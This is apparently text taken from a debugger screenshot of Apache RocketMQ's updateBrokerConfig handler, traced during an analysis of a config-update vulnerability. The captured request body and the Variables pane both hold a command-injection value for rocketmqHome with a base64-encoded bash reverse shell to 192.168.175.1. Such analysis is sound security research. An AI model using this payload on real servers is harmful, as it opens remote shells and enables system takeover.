 proxy [rocketmq-proxy]
remoting [rocketmq-remoting]
srvutil [rocketmq-srvutil]
store [rocketmq-store]
style
test [rocketmq-test]
tieredstore [rocketmq-tiered-store]
tools [rocketmq-tools]
.asf.yaml
.bazelrc
.bazelversion
.gitignore
.licenserc.yaml
BUILD.bazel
BUILDING
CONTRIBUTING.md
LICENSE
NOTICE
pom.xml
README.md
rocketmq-all.iml
765 @ private synchronized RemotingCommand updateBrokerConfig(ChannelHandlerContext ctx, RemotingCommand request) { ctx: "ChannelHa
766 final RemotingCommand response = RemotingCommand.createResponseCommand(null); response: "RemotingCommand [code=1, languag
767
768 final String callerAddress = RemotingHelper.parseChannelRemoteAddr(ctx.channel()); callerAddress: "192.168.175.1:47395"
769 LOGGER.info( s: "Broker receive request to update config, caller address={}", callerAddress); callerAddress: "192.168.175.
770
771 byte[] body = request.getBody(); request: "RemotingCommand [code=25, language=JAVA, version=433, opaque=0, flag(B)=0, rem
772 if (body != null) {
773 try {
774 String bodyStr = new String(body, MixAll.DEFAULT_CHARSET); body: {102, 105, 108, 116, 101, 114, 83, 101, 114, 118
775 Properties properties = MixAll.string2Properties(bodyStr); bodyStr: "filterServerNums=1\nrocketmqHome=-c $@|sh .
776 if (properties != null) {
777 LOGGER.info( s: "updateBrokerConfig, new config: [{}] client: {} ", properties, ctx.channel().remoteAddress
()); ctx: "ChannelHandlerContext(NettyRemotingServer$NettyServerHandler#0, [id: 0xe0b3b651, L:/172.27.0.4:
778 this.brokerController.getConfiguration().update(properties); properties: size = 2 brokerController: Broker
779 if (properties.containsKey("brokerPermission")) {
780 this.brokerController.getTopicConfigManager().getDataVersion().nextVersion();
781 this.brokerController.registerBrokerAll( checkOrderConfig: false, oneway: false, forceRegister: true);
Database
Maven
Tomcat Server
Running
Tomcat 9.0.56 [remote]
Debugger Server
Frames
"AdminBrokerThread...up "main": RUNNING
updateBrokerConfig:778, AdminBrokerProcessor (org.apache.rock
processRequest:216, AdminBrokerProcessor (org.apache.rocketm
lambda$buildProcessRequestHandler$1:312, NettyRemotingAbstra
run:-1, 1843608075 (org.apache.rocketmq.remoting.netty.NettyRem
run:80, RequestTask (org.apache.rocketmq.remoting.netty)
call:511, Executors$RunnableAdapter (java.util.concurrent)
run:266, FutureTask (java.util.concurrent)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:750, Thread (java.lang)
Variables
this = {AdminBrokerProcessor@3993}
ctx = {DefaultChannelHandlerContext@3994} "ChannelHandlerContext(NettyRemotingServer$NettyServerHandler#0, [id: 0xe0b3b651, L:/172.27.0.4:10911 ! R:/192.168.175.1:47395])"
request = {RemotingCommand@3995} "RemotingCommand [code=25, language=JAVA, version=433, opaque=0, flag(B)=0, remark=null, extFields=null, serializeTypeCurrentRPC=JSON]"
response = {RemotingCommand@4688} "RemotingCommand [code=1, language=JAVA, version=433, opaque=64, flag(B)=1, remark=not set any response code, extFields=null, serializeType... View
callerAddress = "192.168.175.1:47395"
body = {byte[135]@4001} [102, 105, 108, 116, 101, 114, 83, 101, 114, 118, +125 more]
bodyStr = "filterServerNums=1\nrocketmqHome=-c $@|sh . echo echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xLzEyMzQ1IDA+JjE="|base64 -d|bash -i;\n" ... View
properties = {Properties@4727} size = 2
"filterServerNums" -> "1"
"rocketmqHome" -> "-c $@|sh . echo echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xLzEyMzQ1IDA+JjE="|base64 -d|bash -i;"
this.brokerController = {BrokerController@3998}